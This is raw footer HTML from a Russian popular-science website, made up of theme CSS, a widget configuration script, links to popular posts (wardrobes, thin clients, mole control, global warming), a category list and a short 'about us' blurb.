        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.sciencedebate2008.com/kak-vybrat-idealnyj-vstroennyj-shkaf-kupe-dlya-spalni-sovety-i-rekomendaczii/"  rel="bookmark" class="td-image-wrap " title="Как выбрать идеальный встроенный шкаф-купе для спальни: советы и рекомендации" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.sciencedebate2008.com/wp-content/uploads/img_01-184-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.sciencedebate2008.com/kak-vybrat-idealnyj-vstroennyj-shkaf-kupe-dlya-spalni-sovety-i-rekomendaczii/"  rel="bookmark" title="Как выбрать идеальный встроенный шкаф-купе для спальни: советы и рекомендации">Как выбрать идеальный встроенный шкаф-купе для спальни: советы и рекомендации</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-24T23:49:37+00:00" >Авг 24, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_57 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.td-theme-wrap .tdi_57 .td-block-title>*,.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_57 .td-subcat-item a:hover,.td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_57 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_57 .td_quote_on_blocks,.td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_57 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_57 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_57 .td-read-more a,.td-theme-wrap .tdi_57 .td-weather-information:before,.td-theme-wrap .tdi_57 .td-weather-week:before,.td-theme-wrap .tdi_57 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,.td-theme-wrap .tdi_57 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_57{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:20px!important}}</style>
<style>.tdi_57 .td-image-wrap{padding-bottom:70%}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:1}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_57 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_57 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_57 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_57 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_57 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_57 .td-module-title a{color:#ffffff}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-size:18px!important}.tdi_57 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_57 .td-module-container:before{bottom:-13px}.tdi_57 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-meta-info{padding:0 0 0 13px}.tdi_57 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_57 .td-module-container:before{bottom:-10px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td_module_wrap{width:100%;float:left}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_57 .td-module-container:before{bottom:-13px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "1";
block_tdi_57.block_type = "td_flex_block_1";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "6101";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "2034";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Популярные записи</span></h4></div><div id=tdi_57 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.sciencedebate2008.com/tonkij-klient-ot-ofisa-do-doma/"  rel="bookmark" class="td-image-wrap " title="Тонкий клиент: от офиса до дома" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.sciencedebate2008.com/wp-content/uploads/img_01-842.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.sciencedebate2008.com/tonkij-klient-ot-ofisa-do-doma/"  rel="bookmark" title="Тонкий клиент: от офиса до дома">Тонкий клиент: от офиса до дома</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T05:00:04+00:00" >Авг 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.sciencedebate2008.com/bezopasnaya-obrabotka-uchastka-ot-krota/"  rel="bookmark" class="td-image-wrap " title="Безопасная обработка участка от крота" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.sciencedebate2008.com/wp-content/uploads/img_01-785-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.sciencedebate2008.com/bezopasnaya-obrabotka-uchastka-ot-krota/"  rel="bookmark" title="Безопасная обработка участка от крота">Безопасная обработка участка от крота</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-15T04:36:56+00:00" >Июл 15, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.sciencedebate2008.com/vote/"  rel="bookmark" class="td-image-wrap " title="Глобальное потепление &#8212; мифы, заблуждения, факты и чем может грозить потепление климата" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.sciencedebate2008.com/wp-content/uploads/emissiya-co2-ot-topliva-i-tsementa.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.sciencedebate2008.com/vote/"  rel="bookmark" title="Глобальное потепление &#8212; мифы, заблуждения, факты и чем может грозить потепление климата">Глобальное потепление &#8212; мифы, заблуждения, факты и чем может грозить потепление климата</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-26T12:38:02+00:00" >Авг 26, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_59  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59 .vc_column-inner>.wpb_wrapper,.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_60 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" >
<style>.td-theme-wrap .tdi_60 .td-block-title>*,.td-theme-wrap .tdi_60 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_60 .td-subcat-item a:hover,.td-theme-wrap .tdi_60 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_60 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_60 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_60 .td_quote_on_blocks,.td-theme-wrap .tdi_60 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_60 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_60 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_60 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_60 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_60 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_60 .td-read-more a,.td-theme-wrap .tdi_60 .td-weather-information:before,.td-theme-wrap .tdi_60 .td-weather-week:before,.td-theme-wrap .tdi_60 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_60 .td-post-category,.td-theme-wrap .tdi_60 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_60 .td-cat-name{color:#ffffff}.tdi_60 .td-cat-no{color:#ffffff}.tdi_60 li:hover .td-cat-name{color:#4db2ec}.tdi_60 li:hover .td-cat-no{color:#4db2ec}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Популярные категории</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.sciencedebate2008.com/category/interes/"><span class="td-cat-name">Интересно</span><span class="td-cat-no">5999</span></a></li><li><a href="https://www.sciencedebate2008.com/category/stati/"><span class="td-cat-name">Статьи</span><span class="td-cat-no">2232</span></a></li><li><a href="https://www.sciencedebate2008.com/category/photocoss/"><span class="td-cat-name">Фото космоса</span><span class="td-cat-no">1999</span></a></li><li><a href="https://www.sciencedebate2008.com/category/gallerya/"><span class="td-cat-name">Галерея сайта</span><span class="td-cat-no">1068</span></a></li><li><a href="https://www.sciencedebate2008.com/category/news/"><span class="td-cat-name">Новости науки</span><span class="td-cat-no">138</span></a></li><li><a href="https://www.sciencedebate2008.com/category/human/"><span class="td-cat-name">Человек</span><span class="td-cat-no">118</span></a></li><li><a href="https://www.sciencedebate2008.com/category/medicine/"><span class="td-cat-name">Медицина</span><span class="td-cat-no">111</span></a></li><li><a href="https://www.sciencedebate2008.com/category/it/"><span class="td-cat-name">IT-технологии</span><span class="td-cat-no">98</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_62{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_62,.tdi_62 .tdc-inner-columns{display:block}.tdi_62 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}.tdi_68{padding-bottom:30px!important}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:25%!important}@media (max-width:767px){.tdi_70{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_71 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-top:44px!important}}@media (max-width:767px){.tdi_71{margin-top:0px!important}}</style>
<style>.tdi_71 .tdb-logo-a,.tdi_71 h1{flex-direction:row}.tdi_71 .tdb-logo-a,.tdi_71 h1{align-items:flex-start;justify-content:center}.tdi_71 .tdb-logo-svg-wrap{display:block}.tdi_71 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_71 .tdb-logo-img-wrap{display:block}.tdi_71 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_71 .tdb-logo-text-title{display:block}.tdi_71 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_71 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.sciencedebate2008.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.sciencedebate2008.com/wp-content/uploads/logo-white.png" src="https://www.sciencedebate2008.com/wp-content/uploads/logo-white.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73{width:41.66666667%!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>@media (max-width:767px){.tdi_74{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_75 .tdm-title{color:#ffffff}.tdi_75 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_75 "><h3 class="tdm-title tdm-title-md">О нас</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (max-width:767px){.tdi_76{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_76{text-align:left!important}.tdi_76 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Проект ScienceDebate2008.com является научно-популярным периодическим изданием, призванным освещать новые технологии и помогать делать нашу жизнь лучше</p></div></div></div></div><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_78{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_79 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>@media (max-width:767px){.tdi_79{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_80 .tdm-title{color:#ffffff}.tdi_80 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_80 "><h3 class="tdm-title tdm-title-md">Следуй за нами</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_81 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>@media (max-width:767px){.tdi_81{justify-content:center!important;text-align:center!important}}</style>
<style></style>
